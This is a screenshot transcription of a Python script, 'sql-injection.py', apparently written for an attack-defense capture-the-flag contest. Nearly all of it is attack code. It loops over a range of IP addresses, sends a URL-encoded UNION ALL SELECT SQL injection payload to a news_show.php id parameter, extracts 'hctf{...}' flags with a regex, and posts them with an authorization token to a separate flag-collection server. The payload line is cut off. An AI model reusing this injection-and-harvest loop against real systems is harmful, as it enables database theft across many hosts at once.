 sql-injection.py ×
url_aft = ':48180/sport/news_show.php?id=-3761%20UNION%20ALL%20SELECT%20CONCAT(0x716a716a71,IFNULL(CAST(flag%20AS%20CHAR),0x20),0x717
↓
fail = ""↓
↓
↓
flag = {"flag": ""}↓
headers = {"Content-Type": "application/json",↓
"Authorization": "aa59cbb070f753956f33229a9f511791"}↓
↓
while True:↓
for i in range(101, 171):↓
if i == 105:↓
continue↓
ip = ip_pre + str(i)↓
url = url_pre + ip + url_aft↓
try:↓
r = requests.get(url)↓
temp = re.findall(r"hctf\{(.+?)\}", r.text)[0].encode()↓
flag["flag"] = "hctf{" + temp + "}"↓
flag_post = json.dumps(flag)↓
r = requests.post("http://10.8.0.1:19999/api/flag", headers=headers, data=flag_post)↓
print(ip + "\t" + str(flag) + "\t" + r.text)↓